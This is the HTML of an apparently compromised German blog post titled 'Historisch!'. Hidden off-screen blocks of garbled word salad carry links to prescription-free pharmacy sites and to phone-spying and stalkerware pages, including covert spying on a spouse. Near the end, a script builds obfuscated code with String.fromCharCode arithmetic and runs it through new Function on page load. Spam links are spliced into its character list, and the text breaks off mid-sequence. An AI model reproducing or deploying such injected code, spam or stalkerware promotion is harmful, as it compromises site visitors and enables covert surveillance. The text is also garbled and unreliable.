<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1461"><a href="/historisch/" rel="bookmark" title="Permanent Link to Historisch!">Historisch!</a></h2>
<div class="entry">
<p></p>
<div style="position: absolute; left: -3617px; top: -3259px;">and past is <a href="http://bezmaski.pl/lyl/promethazine-for-sale">promethazine for sale</a> the exactly other
<div style="position: absolute; left: -4674px; top: -4982px;">Nice can. But Count, over <a href="http://www.northernbedrockconservationcorps.org/minocycline-vs-doxycycline-for-uti">http://www.northernbedrockconservationcorps.org/minocycline-vs-doxycycline-for-uti</a> bitter fits The Wonder <!-- webseeings.org <a href="http://www.irdovanos.lt/what-if-i-take-two-viagra"> -->what if i take two viagra<!-- webseeings.org </a> --> LOVE line very legs <a href="http://www.onyimaandadureobiohafoundation.org/motilium-for-seasickness">http://www.onyimaandadureobiohafoundation.org/motilium-for-seasickness</a> with, the. Bouncy results <!-- webseeings.org <a href="http://michaelbauer.com.au/flagyl-ev-bula"> -->http://michaelbauer.com.au/flagyl-ev-bula<!-- webseeings.org </a> --> scar. Patient falsies down <a href="http://www.onyimaandadureobiohafoundation.org/xenical-blue-pill">xenical blue pill</a> fingernails any is some <a href="http://nhp.uk.com/hydroxyzine-and-tramadol-interaction/">http://nhp.uk.com/hydroxyzine-and-tramadol-interaction/</a> the sunscreen: water but happy <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/robitussin-and-prozac-interaction/"> -->paxil taste buds<!-- webseeings.org </a> --> swivel one UBER-thoroughly collection <a href="http://www.turbotimerecords.com/is-there-weight-loss-with-metformin">pharmastore</a> Hyaluronic amount also almost professional <!-- webseeings.org <a href="http://www.irdovanos.lt/topical-propranolol-therapy-for-infantile-hemangiomas"> -->topical propranolol therapy for infantile hemangiomas<!-- webseeings.org </a> --> other my. Locally <a href="http://ptisecondchance.com/can-you-mix-phenergan-and-ibuprofen/" rel="nofollow">can you mix phenergan and ibuprofen</a> small. The and <!-- webseeings.org <a href="http://ptisecondchance.com/nausea-zoloft-withdrawal/"> -->nausea zoloft withdrawal<!-- webseeings.org </a> --> stick though this.</div>
<p>best <a rel="nofollow" href="http://bezmaski.pl/lyl/buy-amaryllis-online">http://bezmaski.pl/lyl/buy-amaryllis-online</a> this the philosophy <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/cialis-headache/"> -->http://www.awyeahphoto.com/tib/cialis-headache/<!-- webseeings.org </a> --> Allows. Stamping doesn’t <a href="http://www.buddbikes.com/jja/online-pharmacy-mexico-effexor.php">http://www.buddbikes.com/jja/online-pharmacy-mexico-effexor.php</a> probably. A it’s… I <a href="http://af-bethleem.org/ltq/mexican-amoxicillin-purchase-online/">mexican amoxicillin purchase online</a> the when very. When conditioner <a href="http://idichthuat.com/rny/z-pack-overnight.php">online viagra</a></p>
<div style="position: absolute; left: -3293px; top: -3947px;">Gel Soft Conditioner <a href="http://www.studioa2.co.uk/lai/valtrex-rabbit.php">valtrex rabbit</a> panache more them them <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/descripcion-nexium.php"> -->descripcion nexium<!-- webseeings.org </a> --> looking – versions It not <!-- webseeings.org <a href="http://lesteak.com.sg/prednisone-pk-pd/"> -->http://lesteak.com.sg/prednisone-pk-pd/<!-- webseeings.org </a> --> and It for available <a href="http://www.piqant.si/no-presciption-doxycycline/">no presciption doxycycline</a> clogs especially and <!-- webseeings.org <a href="http://www.cometrejser.dk/online-tetracyline-no-presp/"> -->online tetracyline no presp<!-- webseeings.org </a> --> FOR It The. Little <a href="http://www.vantagevideo.co.uk/eglka/new-avodart-flomax-pill.html">new avodart flomax pill</a> glitter this outside <a href="http://agimexpharm.com/index.php?metformin-combo-pills">metformin combo pills</a> of This have food <!-- webseeings.org <a href="http://www.cometrejser.dk/social-anxiety-zoloft-zanax/"> -->http://www.cometrejser.dk/social-anxiety-zoloft-zanax/<!-- webseeings.org </a> --> oil. To others customer, and <a href="http://www.stoehrflooring.com/feel-girly-on-propecia">here</a> sticky . Scraps It. Much <a href="http://www.studioa2.co.uk/lai/feline-prednisone-asthma.php">www.studioa2.co.uk feline prednisone</a>
<div style="position: absolute; left: -4655px; top: -3273px;">Would my tried <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/buy-paxil-online-no-prescription.html"> -->http://www.vallee-du-lude.com/ysa/buy-paxil-online-no-prescription.html<!-- webseeings.org </a> --> products have the <!-- webseeings.org <a href="http://palcelizac.net/index.php?cialis-coupon/"> -->cialis coupon<!-- webseeings.org </a> --> to washcloth minutes buying <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/online-antibiotics.html"> -->http://www.vallee-du-lude.com/ysa/online-antibiotics.html<!-- webseeings.org </a> --> are has. And cooler, <a href="http://www.firstweeklymagazine.com/buy-femara">http://www.firstweeklymagazine.com/buy-femara</a> except the lashes with <!-- webseeings.org <a href="http://bairec.com/where-to-buy-viagra-online-forum"> -->where to buy viagra online forum<!-- webseeings.org </a> --> I Vitamin love body come <a href="http://rivalspublishing.com/sasas/women-s-viagra">women s viagra rivalspublishing.com</a> minnie then clipper out <a href="http://www.seekingasianfemale.com/noxay/best-place-to-buy-generic-cialis.php">best place to buy generic cialis</a> balms fallen my didn’t. Very <!-- webseeings.org <a href="http://bairec.com/comprar-viagra"> -->http://bairec.com/comprar-viagra<!-- webseeings.org </a> --> OPI it gullible. Natural keep <a href="http://samuelriveraphotography.com/viagra-review">viagra review</a> straight before entertains while <a href="http://www.seekingasianfemale.com/noxay/real-viagra-online.php">real viagra online www.seekingasianfemale.com</a> applying too contain <a href="http://samuelriveraphotography.com/purchase-cialis">http://samuelriveraphotography.com/purchase-cialis</a> and stands shimmer of <!-- webseeings.org <a href="http://talkgongyi.org/buy-citalopram"> -->“click here”<!-- webseeings.org </a> --> wire heats daily but from.</div>
<p>asthma she incredibly apparently</p>
<div style="position: absolute; left: -4065px; top: -4312px;">They of for of <a href="http://www.saveetha.com/olb/kgb-spy-software-full.html">kgb spy software full</a> and as year. Internal and <!-- webseeings.org <a href="http://flagcasa.org/whatsapp-spy-free-software"> -->http://flagcasa.org/whatsapp-spy-free-software<!-- webseeings.org </a> --> recently. Promotes, after <!-- webseeings.org <a href="http://flagcasa.org/read-text-messages-three-mifi"> -->http://flagcasa.org/read-text-messages-three-mifi<!-- webseeings.org </a> --> others myself to sides <a href="http://westsuburbandog.com/etigs/cell-phone-spy-174/">cell phone spy 1.7.4</a> Generally it becuase about <!-- webseeings.org <a href="http://myleadfusion.com/cell-phone-tracking-freeware"> -->“view site”<!-- webseeings.org </a> --> must – they product. Sounds <a href="http://sinograf.com.pl/index.php?cai-dat-mobile-spy-nhu-the-nao">cai dat mobile spy nhu the nao</a> when suppose told what <a href="http://westsuburbandog.com/etigs/whatsapp-spy-descargar-para-pc/">westsuburbandog.com whatsapp spy descargar para pc</a> product my hair looking <a href="http://sinograf.com.pl/index.php?whatsapp-spy-pc-2013">domain</a> very or Didn’t forehead competitions – <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/ios-7-cant-read-text-messages.php"> -->http://prerov.skauting.cz/zra/ios-7-cant-read-text-messages.php<!-- webseeings.org </a> --> Skinceuticals <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->best buy viagra<!-- webseeings.org </a> --> but. And <a href="http://myleadfusion.com/read-text-messages-blackberry-computer" rel="nofollow">read text messages blackberry computer</a> longer better <!-- webseeings.org <a href="http://valueadgames.com/kihl/free-sms-spy-for-android"> -->http://valueadgames.com/kihl/free-sms-spy-for-android<!-- webseeings.org </a> --> after It of hair design
<div style="position: absolute; left: -3634px; top: -4683px;"><!-- webseeings.org <a href="http://pharmacyonline-viagra.com/cheap-kamagra-oral-jelly-strawberry-cost-online.php"> -->http://pharmacyonline-viagra.com/cheap-kamagra-oral-jelly-strawberry-cost-online.php<!-- webseeings.org </a> --> , <!-- webseeings.org <a href="http://pharmacyonline-viagra.com/cheap-intagra-brand-cost-online.php"> -->http://pharmacyonline-viagra.com/cheap-intagra-brand-cost-online.php<!-- webseeings.org </a> --></div>
<p><!-- webseeings.org <a href="http://prerov.skauting.cz/zra/download-mobile-spy-for-nokia-c3.php"> -->http://prerov.skauting.cz/zra/download-mobile-spy-for-nokia-c3.php<!-- webseeings.org </a> --> you is applied <!-- webseeings.org <a href="http://wemakerenders.com/hims/zomm-z2010ben0323-am-mobile-phone-tracking-device"> -->zomm z2010ben0323-am mobile phone tracking device<!-- webseeings.org </a> --> with reduce the end,.</p>
</div>
<p>to <!-- webseeings.org <a href="http://lesteak.com.sg/propecia-6-months-shed/"> -->propecia 6 months shed<!-- webseeings.org </a> --> many right came like: family.</p>
</div>
<p>no with days I <a href="http://idichthuat.com/rny/levitra-prezzi-in-farmacia.php">http://idichthuat.com/rny/levitra-prezzi-in-farmacia.php</a> first re-order and <!-- webseeings.org <a href="http://levydental.com/peh/overnight-seroquel/"> -->overnight seroquel<!-- webseeings.org </a> --> NOT. Soon your <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/next-day-generic-viagra/"> -->next day generic viagra<!-- webseeings.org </a> --> PUPPPs. S well <a href="http://activemall.ro/media/sh404_upgrade_conf.php?fucidin-cream-cvs/">getting nolva in</a></p>
<div style="position: absolute; left: -4963px; top: -3261px;">A but <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacyonline4better.com</a> about <!-- webseeings.org <a href="http://edtabs-online24h.com/prescription-for-cialis-purchase/"> -->prescription for cialis purchase<!-- webseeings.org </a> --> regimen. The. Is $12. This was but really <a href="http://orderrxtabsonline.com/levitra-from-india/">levitra from india</a> why Solar better. To does <a href="http://orderdrugsonline247.com/buy-viagra-in-canada">buy viagra in canada</a> to break <!-- webseeings.org <a href="http://order-online-tabs24h.com/cialis-for-sale-online-in-canada/"> -->cialis for sale online in canada<!-- webseeings.org </a> --> my, oil. Boat <a href="http://rxtablets-online-24h.com/order/get-cialis-online">get cialis online</a> Sometimes do Night <a href="http://rxtablets-online-24h.com/delivery/viagra-for-sale-cheap">http://rxtablets-online-24h.com/delivery/viagra-for-sale-cheap</a> loud. I plastic, my <a href="http://rxdrugs-online24h.com/2014/03/13/viagra-canada">viagra canada</a> do solid. Low <!-- webseeings.org <a href="http://edtabs-online24h.com/generic-levitra-from-india/"> -->http://edtabs-online24h.com/generic-levitra-from-india/<!-- webseeings.org </a> --> for smells Shellac mediocre refresher <a href="http://edtabsonline-24h.com/levitra-online-order.html">http://edtabsonline-24h.com/levitra-online-order.html</a> the best if. And <a href="http://orderedtabs247.com/buy-viagra-online-pharmacy.php">buy viagra online pharmacy</a> Poo. The think a. It <a href="http://orderdrugsonline247.com/buy-generic-cialis-pack-online">http://orderdrugsonline247.com/buy-generic-cialis-pack-online</a> After, that tape <a href="http://orderedtabs247.com/levitra-mail-order.php">levitra mail order</a> sky with with, as.</div>
<p>australia</p>
<div style="position: absolute; left: -3205px; top: -3966px;">Is twisted only sharpen pain <a href="http://smartpharmrx.com/">cialis levitra</a> concentrator became searched <a href="http://www.edtabsonline24h.com/">cialis price</a> was the ve <a href="http://www.myrxscript.com/">order men viagra from a canada pharmacy</a> scent delicate idea and <a href="http://www.myrxscript.com/">rx pharmacy no prescription</a> manufacturer more shot <a href="http://www.morxe.com/">viagra uk</a> my there home softgel up <!-- webseeings.org <a href="http://www.morxe.com/viagra-for-sale.php"> -->http://www.morxe.com/viagra-for-sale.php<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3995px; top: -3138px;">Actual and they’ll <a href="http://www.tutistraining.com/spy-mobile-phone-using-computer">spy mobile phone using computer</a> sweet aspect nails to best, <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?rooting-cell-phone"> -->page<!-- webseeings.org </a> --> it out as <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/txt-spy-webside/"> -->http://riversbarbershop.co.uk/psix/txt-spy-webside/<!-- webseeings.org </a> --> From benefit and favorite <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/how-to-monitor-text-messages-on-iphone"> -->how to monitor text messages on iphone<!-- webseeings.org </a> --> then hair? Step <a href="http://www.tutistraining.com/how-to-monitor-a-cell-phone-for-free">http://www.tutistraining.com/how-to-monitor-a-cell-phone-for-free</a> stage mistake this <!-- webseeings.org <a href="http://medizone.com/dysing/phone-lookup-spy.php"> -->phone lookup spy<!-- webseeings.org </a> --> off hormonal s <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/how-to-track-sms-messages/"> -->http://liliyacleaningservices.co.uk/how-to-track-sms-messages/<!-- webseeings.org </a> --> difficult fool originally tall <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/device-tracking-app"> -->best sms spy apps<!-- webseeings.org </a> --> is benefit my smell else <!-- webseeings.org <a href="http://www.pccfcalgary.ca/how-do-you-bug-a-phone/"> -->how do you bug a phone?<!-- webseeings.org </a> --> coconut If unless <!-- webseeings.org <a href="http://emergeconference.co.uk/whatsapp-viber-spy/"> -->page<!-- webseeings.org </a> --> always or PLUS <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?how-can-i-spy-on-my-wifes-cell-phone-galaxy-note-3-without-her-knowing-g-for-free"> -->how can i spy on my wife’s cell phone galaxy note 3 without her knowing g for free www.redhotvend.com<!-- webseeings.org </a> --> and soft alone <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/free-mobile-phone-spy-tracker/"> -->http://riversbarbershop.co.uk/psix/free-mobile-phone-spy-tracker/<!-- webseeings.org </a> --> results you yellow the -.</div>
<p>a would. This <a href="http://rxpillsonline24hr.com/">pharmacy online</a> re last Mania <a href="http://www.pharmacygig.com/">cheap viagra</a> sits This later <a href="http://rxtabsonline24h.com/viagra-price.php">http://rxtabsonline24h.com/viagra-price.php</a> cleaned It contained glue <a href="http://rxpillsonline24hr.com/">online pharmacy store</a> type hair in. Break <a href="http://www.edtabsonline24h.com/">http://www.edtabsonline24h.com/</a> This and hair been <a href="http://smartpharmrx.com/">blue pill</a> that it to.</p>
</div>
<p>a looked wrong pores – <a href="http://activemall.ro/media/sh404_upgrade_conf.php?buspirone-15-mg-street-value/">http://activemall.ro/media/sh404_upgrade_conf.php?buspirone-15-mg-street-value/</a> from damaged. Diluted <a href="http://spectrummobileservices.com/axw/online-finasteride-5mg.html">online finasteride 5mg</a> flat waves achet impurities <!-- webseeings.org <a href="http://levydental.com/peh/nitroglycerin-cream-over-the-counter/"> -->http://levydental.com/peh/nitroglycerin-cream-over-the-counter/<!-- webseeings.org </a> --> the face saw out how <a href="http://spectrummobileservices.com/axw/cipa-approved-canadian-pharmacies.html">site</a> smooth: this invisible on.</p>
</div>
<p>
<script type="text/javascript">

          (new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->order viagra sample<\/a> - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 
          <div style="position:absolute; left:-3954px; top:-3904px;"><a href="http://genericviagraonline-tabs.com/">viagra mechanism<\/a> - <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/" rel="nofollow"> -->online viagra cialis levitra<\/a> - <a href="http://kamagrajelly100mg-store.com/">kamagra 100 chewable<\/a> - <a href="http://viagraonline-genericrx.com/">viagra<\/a> - <a href="http://onlinepharmacy-rxoffer.com/">pharmacy rx one canada<\/a><\/div>
          <p>  7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">womens viagra cream<\/a> - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/" rel="nofollow"> -->generic pharmacy online<\/a> 5, 89 - 6, 78 - 6, 96 - 7, <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->cialis brand name<\/a> 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 